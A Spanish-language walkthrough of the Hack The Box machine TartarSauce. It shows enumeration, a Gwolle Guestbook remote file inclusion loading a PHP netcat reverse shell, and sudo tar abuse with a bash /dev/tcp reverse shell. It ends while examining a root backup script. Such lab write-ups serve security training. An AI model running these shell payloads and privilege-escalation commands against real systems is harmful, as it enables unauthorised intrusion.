Hack The Box TartarSauce
TartarSauce
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.88.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.88
PING 10.10.10.88 (10.10.10.88) 56(84) bytes of data.
64 bytes from 10.10.10.88: icmp_seq=1 ttl=63 time=144 ms

--- 10.10.10.88 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 144.262/144.262/144.262/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.88 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-21 19:53 CDT
Initiating SYN Stealth Scan at 19:53
Scanning 10.10.10.88 [65535 ports]
Discovered open port 80/tcp on 10.10.10.88
Completed SYN Stealth Scan at 19:54, 20.82s elapsed (65535 total ports)
Nmap scan report for 10.10.10.88
Host is up, received user-set (0.24s latency).
Scanned at 2021-09-21 19:53:49 CDT for 21s
Not shown: 60085 closed tcp ports (reset), 5449 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 21.18 seconds
           Raw packets sent: 101863 (4.482MB) | Rcvd: 69154 (2.766MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬───────────────────────────────────────
       │ File: extractPorts.tmp
───────┼───────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.88
   5   │     [*] Open ports: 80
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ nmap -sC -sV -p80 10.10.10.88 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-21 19:55 CDT
Nmap scan report for 10.10.10.88
Host is up (0.15s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-title: Landing Page
|_http-server-header: Apache/2.4.18 (Ubuntu)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.67 seconds
Vemos que se encuentra abierto el puerto 80, así que vamos a tirar de nuestra herramienta whatweb para ver las tecnologías que corren:
1
2
❯ whatweb http://10.10.10.88
http://10.10.10.88 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.88], Title[Landing Page]

Podríamos visualizar vía web pero no nos dice nada interesante:
También podríamos el código fuente de la página, pero adelanto que no vamos a encontrar nada de interés como atacantes. De acuerdo con la información obtenida de nmap, vemos que existen recursos en la máquina, así que vamos a ingresar a estos y checar su contenido.

En el recurso /webservices/monstra-3.0.4/ vemos el uso del gestor de contenido Monstra de versión 3.0.4 de la cual existen algunas vulnerabilidades que nos permitiría subir un archivo php pero necesitamos estar autenticados.

En la sección de Getting Started vemos un apartado que indica Go to the Pages Manager and click “Edit” button for this page, el damos click ahí y nos encontramos con el panel de login del CMS.

Podríamos tratar de acceder con credenciales por defecto admin:admin y vemos que tenemos acceso.
De las opciones que tenemos y que más nos podrían interesar sería Upload File. Adelantando un poco, no tenemos permisos para subir archivo al CMS, de ningún tipo; por lo que los exploits relacionados NO nos servirían.
A este punto vamos a pensar un poco, en la ruta del sitio web vemos algo curioso webservices; es decir, que el sitio podría tener multiples web services, así que lo que podemos hacer es con la herramienta wfuzz tratar de ver recursos que se encuentren en dicha ruta:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ wfuzz -c --hc=404 --hh=298 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt  http://10.10.10.88/webservices/FUZZ

 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.88/webservices/FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000793:   301        9 L      28 W       319 Ch      "wp"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 0
Processed Requests: 1186
Filtered Requests: 1185
Requests/sec.: 0
Vemos que existe el recurso llamado wp dentro de webservices; así que vamos a validarlo.
Vemos el uso de la tecnología WordPress el cual debería tener su panel de administración en wp-admin o wp-login. Al tratar de acceder al recurso, vemos que nos redirecciona a https://tartarsauce.htb/, por lo tanto, agregamos el dominio en nuestro archivo /etc/hosts. Recargando la página http://tartarsauce.htb/webservices/wp/, podemos ver un formato más bonito.
Podríamos probar credenciales por defecto; sin embargo, vemos que no tenemos éxito para acceder al panel de administración de WordPress. Pensando un poco, WordPress maneja plugins que algunos podrían presentar alguna vulnerabilidad que podamos aprovechar; así que vamos a buscar algunos plugins mediante la herramienta wfuzz y un direccionario de SecLists:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ locate wp-plugins
/opt/SecLists-master/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt
/usr/share/metasploit-framework/data/wordlists/wp-plugins.txt
/usr/share/nmap/nselib/data/wp-plugins.lst
❯
❯
❯ wfuzz -c --hc=404 -w /opt/SecLists-master/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt http://tartarsauce.htb/webservices/wp/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://tartarsauce.htb/webservices/wp/FUZZ
Total requests: 13368

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000468:   200        0 L      0 W        0 Ch        "wp-content/plugins/akismet/"
000004504:   200        0 L      0 W        0 Ch        "wp-content/plugins/gwolle-gb/"
000004592:   500        0 L      0 W        0 Ch        "wp-content/plugins/hello.php"
000004593:   500        0 L      0 W        0 Ch        "wp-content/plugins/hello.php/"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 0
Processed Requests: 5608
Filtered Requests: 5604
Requests/sec.: 0
Vemos dos plugins que utiliza el servidor, akismet y gwolle; por lo que podriamos buscar posibles exploits públicos con la herramienta searchsploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ searchsploit akismet
----------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                 |  Path
----------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Akismet - Multiple Cross-Site Scripting Vulnerabilities                       | php/webapps/37902.php
WordPress Plugin Akismet 2.1.3 - Cross-Site Scripting                                          | php/webapps/30036.html
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
❯ searchsploit gwolle
----------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                 |  Path
----------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion                                | php/webapps/38861.txt
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Vemos que para el plugin gwolle existe un exploit relacionado a Remote File Inclusion, así que vamos con este exploit. Nos lo descargamos y le echamos un ojo.
1
2
3
4
5
6
7
8
9
 searchsploit -m php/webapps/38861.txt
  Exploit: WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion
      URL: https://www.exploit-db.com/exploits/38861
     Path: /usr/share/exploitdb/exploits/php/webapps/38861.txt
File Type: UTF-8 Unicode text, with very long lines, with CRLF line terminators

Copied to: /home/k4miyo/Documentos/HTB/TartarSauce/content/38861.txt

❯ mv 38861.txt gwolle.txt
Leyendo el exploit, vemos que tenemos que tenemos posibilidad de un RFI a través de la ruta /wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://; para probar, vamos a creamos un archivo php de prueba en nuestra máquina y compartimos el servicio HTTP con python. Debemos tener en cuenta que el archivo se tiene que llamar wp-load.php:
1
2
3
4
5
6
7
8
9
10
11
❯ cat wp-load.php
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: wp-load.php
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ <?php
   2   │     echo "<pre>Esto es una prueba</pre>"
   3   │ ?>
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ahora ingresamos a la siguiente dirección URL y vemos nuestra nuestro archivo:
- http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.16/
Asi que vamos a crearnos una reverse shell, nos ponemos en escucha por el puerto 443 y accedemos a la direccion URL http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.16/
1
2
3
<?php
	system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 443 >/tmp/f')
?>
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [21/Sep/2021 21:21:07] "GET /wp-load.php HTTP/1.0" 200 -
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.88] 34232
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Ya ingresamos a la máquina como el usuario www-data. Para trabajar más cómodos, hacemos un Tratamiento de la tty. Ahora enumeramos un poco el sistema para ver como podríamos escalar privilegios.
1
2
3
4
5
6
7
8
9
www-data@TartarSauce:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@TartarSauce:/$ sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/$
Vemos que podemos ejecutar el binario /bin/tar como el usuario onuma; así que vamos a nuestro sitio de confianza GTFOBins para ver como podemos convertirnos en el usuario onuma:
1
2
3
4
5
www-data@TartarSauce:/home$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ whoami
onuma
$
Ya somos el usuario onuma. Otra forma que tenemos aprovechando el privilegio para el binario /bin/tar seria creandonos un archivo sh en una carpeta donde tengamos privilegios de escritura /tmp.
1
2
3
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.16/443 0>&1
Ahora comprimimos el archivo con tar:
1
2
3
www-data@TartarSauce:/tmp$ tar -cvf reverse.tar reverse.sh
reverse.sh
www-data@TartarSauce:/tmp$
Nos ponemos en escucha a través del puerto 443 en nuestra máquina de atacante y descomprimimos el archivo reverse.tar con la opción --to-command:
1
2
www-data@TartarSauce:/tmp$ sudo -u onuma tar -xvf reverse.tar --to-command /bin/bash
reverse.sh
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.88] 34234
onuma@TartarSauce:/tmp$ whoami
whoami
onuma
onuma@TartarSauce:/tmp$
Y ya somos el usuario onuma y podemos visualizar la flag (user.txt). Vamos a enumerar un poco el sistema para ver la manera de escalar privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
onuma@TartarSauce:/tmp$ id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
onuma@TartarSauce:/tmp$ sudo -l
[sudo] password for onuma:
Sorry, try again.
[sudo] password for onuma:
Sorry, try again.
[sudo] password for onuma:
sudo: 3 incorrect password attempts
onuma@TartarSauce:/tmp$ cd /
onuma@TartarSauce:/$ find \-perm -4000 2>/dev/null
./bin/umount
./bin/mount
./bin/ping
./bin/fusermount
./bin/su
./bin/ntfs-3g
./bin/ping6
./var/www/html/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/??????g??????_5h377
./usr/bin/pkexec
./usr/bin/newgrp
./usr/bin/chfn
./usr/bin/chsh
./usr/bin/sudo
./usr/bin/gpasswd
./usr/bin/newgidmap
./usr/bin/passwd
./usr/bin/at
./usr/bin/newuidmap
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/eject/dmcrypt-get-device
./usr/lib/i386-linux-gnu/lxc/lxc-user-nic
./usr/lib/snapd/snap-confine
onuma@TartarSauce:/$
onuma@TartarSauce:/$ uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
onuma@TartarSauce:/$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.4 LTS
Release:        16.04
Codename:       xenial
onuma@TartarSauce:/$
Hasta el momento, no vemos nada interesante que nos pueda ayudar a escalar privilegios; así que vamos a ver los procesos que se ejecutan en la máquina. Para este caso y variar un poco, vamos a hacer uso de la herramienta pspy. Nos descargamos el binario compilado 32 bit small version y lo transferimos a la máquina.
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [21/Sep/2021 22:23:04] "GET /pspy32s HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
onuma@TartarSauce:/tmp$ wget http://10.10.14.16/pspy32s
--2021-09-21 23:27:49--  http://10.10.14.16/pspy32s
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: 'pspy32s'

pspy32s                          100%[=======================================================>]   1.04M  1.14MB/s    in 0.9s

2021-09-21 23:27:50 (1.14 MB/s) - 'pspy32s' saved [1090528/1090528]

onuma@TartarSauce:/tmp$
Le damos permisos de ejecución y corremos el programa.
1
2
3
4
5
6
7
8
www-data@TartarSauce:/tmp$ chmod +x pspy32s
www-data@TartarSauce:/tmp$ ls -l
total 1076
prw-r--r-- 1 www-data www-data       0 Sep 21 23:34 f
-rwxr-xr-x 1 www-data www-data 1090528 Sep 21 23:17 pspy32s
drwx------ 3 root     root        4096 Sep 21 23:31 systemd-private-305f8c560c2b400f90955c02f18e3b49-systemd-timesyncd.service-TXJMzw
drwx------ 2 root     root        4096 Sep 21 23:31 vmware-root
www-data@TartarSauce:/tmp$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
www-data@TartarSauce:/tmp$ ./pspy
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
...
2021/09/22 00:06:20 CMD: UID=0    PID=2359   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2358   | /lib/systemd/systemd-udevd
2021/09/22 00:06:20 CMD: UID=0    PID=2357   | /lib/systemd/systemd-udevd
2021/09/22 00:06:20 CMD: UID=0    PID=2356   | /lib/systemd/systemd-udevd
2021/09/22 00:06:20 CMD: UID=0    PID=2355   | /lib/systemd/systemd-udevd
2021/09/22 00:06:20 CMD: UID=0    PID=2354   | /lib/systemd/systemd-udevd
2021/09/22 00:06:20 CMD: UID=0    PID=2353   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2368   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2374   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2381   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2383   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2384   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2389   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2391   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2392   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2395   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2396   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2399   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2404   |
2021/09/22 00:06:20 CMD: UID=0    PID=2408   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2411   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2412   |
2021/09/22 00:06:20 CMD: UID=0    PID=2414   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2417   |
2021/09/22 00:06:20 CMD: UID=0    PID=2419   |
2021/09/22 00:06:20 CMD: UID=0    PID=2422   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2424   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2426   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2428   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2430   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2433   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2434   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2436   | /usr/bin/printf -
2021/09/22 00:06:20 CMD: UID=0    PID=2437   |
2021/09/22 00:06:20 CMD: UID=0    PID=2440   |
2021/09/22 00:06:20 CMD: UID=0    PID=2442   |
2021/09/22 00:06:20 CMD: UID=0    PID=2444   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2445   |
2021/09/22 00:06:20 CMD: UID=0    PID=2448   | /bin/bash /usr/sbin/backuperer
2021/09/22 00:06:20 CMD: UID=0    PID=2449   | /bin/sleep 30
2021/09/22 00:06:20 CMD: UID=1000 PID=2452   | /bin/tar -zcvf /var/tmp/.251d72d20b03019aafa0839424cc981dfc01529a /var/www/html
2021/09/22 00:06:20 CMD: UID=1000 PID=2453   | gzip
Como podemos ver, se está el archivo /usr/sbin/backuperer; asi que vamos a echarle un ojo:
1
2
onuma@TartarSauce:/tmp$ ls -l /usr/sbin/backuperer
-rwxr-xr-x 1 root root 1701 Feb 21  2018 /usr/sbin/backuperer
Vemos que pertenece al usuario root y que tenemos permisos de lectura y ejecución.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
#!/bin/bash

#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------

# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check

# formatting
printbdr()
{
    for n in $(seq 72);
    do /usr/bin/printf $"-";
    done
}
bdr=$(printbdr)

# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
    /usr/bin/diff -r $basedir $check$basedir
}

/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
    # Report errors so the dev can investigate the issue.
    /usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran :  $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
    integrity_chk >> $errormsg
    exit 2
else
    # Clean up and save archive to the bkpdir.
    /bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
    /bin/rm -rf $check .*
    exit 0
fi
De acuerdo con el script, vemos que crea un archivo comprimido oculto creado por el usuario onuma en la ruta /var/tmp que almacena el contenido de /var/www/html. Para probarlo, primero tenermos que ver cuanto tiemo le falta al script para ejecutarse:
1
2
3
4
5
6
7
8
9
onuma@TartarSauce:/var/tmp$ systemctl list-timers
NEXT                         LEFT          LAST                         PASSED       UNIT                         ACTIVATES
Wed 2021-09-22 00:41:35 EDT  31s left      Wed 2021-09-22 00:36:35 EDT  4min 28s ago backuperer.timer             backuperer.serv
Wed 2021-09-22 06:23:28 EDT  5h 42min left Tue 2021-09-21 23:31:03 EDT  1h 10min ago apt-daily-upgrade.timer      apt-daily-upgra
Wed 2021-09-22 16:15:24 EDT  15h left      Tue 2021-09-21 23:31:03 EDT  1h 10min ago apt-daily.timer              apt-daily.servi
Wed 2021-09-22 23:46:07 EDT  23h left      Tue 2021-09-21 23:46:07 EDT  54min ago    systemd-tmpfiles-clean.timer systemd-tmpfile

4 timers listed.
Pass --all to see loaded but inactive timers, too.
